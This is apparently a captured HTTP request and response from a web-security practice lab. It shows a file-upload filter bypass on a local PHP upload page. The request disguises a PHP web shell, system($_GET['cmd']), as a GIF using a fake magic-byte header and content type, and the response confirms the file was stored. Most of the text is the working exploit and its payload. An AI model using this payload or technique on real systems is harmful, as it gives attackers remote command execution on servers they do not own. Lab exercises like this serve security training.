 Request
Pretty Raw Hex
\n
1 POST /upload58/index.php HTTP/1.1
2 Host: localhost:9001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------195606642719356413393137953125
8 Content-Length: 511
9 Origin: http://localhost:9001
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:9001/upload58/index.php
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------195606642719356413393137953125
20 Content-Disposition: form-data; name="username"
21
22 cmd
23 -----------------------------195606642719356413393137953125
24 Content-Disposition: form-data; name="fileToUpload"; filename="cmd.pwned"
25 Content-Type: image/gif
26
27 GIF8;
28
29 <?php
30   system($_GET['cmd']);
31 ?>
32
33 -----------------------------195606642719356413393137953125
34 Content-Disposition: form-data; name="submit"
35
36 Upload
Response
Pretty Raw Hex Render
\n
File upload
Here is a fileserver for you.
You can't upload executable files.
Your name (Keep it secret)
Seleccionar archivo Ninguno archivo selec.
Upload
Warning: Undefined variable $target_file in /var/www/html/upload58/index.php on line 38
The file has been uploaded here: cmd/cmd.pwned.